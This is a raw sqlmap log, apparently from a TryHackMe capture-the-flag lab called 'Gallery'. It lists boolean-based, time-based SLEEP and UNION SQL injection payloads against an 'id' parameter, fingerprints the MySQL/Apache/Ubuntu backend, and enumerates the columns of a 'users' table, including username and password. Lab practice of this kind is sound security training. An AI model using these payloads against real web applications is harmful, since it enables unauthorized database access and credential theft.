 10.0.2.15 10.9.157.7 10.10.146.157 40% 09:36 PM
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=albums/images&id=1' AND 7398=7398 AND 'GNqV'='GNqV
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=albums/images&id=1' AND (SELECT 6260 FROM (SELECT(SLEEP(5)))EomU) AND 'fjpE'='fjpE
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: page=albums/images&id=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71787a7871,0x617257734448797a46446e63565263505663456c4f5774616974597169617179666​46d6866495a72,0x716a7a
7071),NULL,NULL,NULL,NULL-- -
---
[21:36:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:36:36] [INFO] fetching columns for table 'users' in database 'gallery_db'
[21:36:37] [WARNING] reflective value(s) found and filtering out
Database: gallery_db
Table: users
[10 columns]
+--------------+--------------+
| Column       | Type         |
+--------------+--------------+
| type         | tinyint(1)   |
| avatar       | text         |
| date_added   | datetime     |
| date_updated | datetime     |
| firstname    | varchar(250) |
| id           | int(50)      |
| last_login   | datetime     |
| lastname     | varchar(250) |
| password     | text         |
| username     | text         |
+--------------+--------------+
[21:36:37] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.146.157'
[*] ending @ 21:36:37 /2024-01-12/
~/Desktop/thm/Easy-Machine/Gallery ✔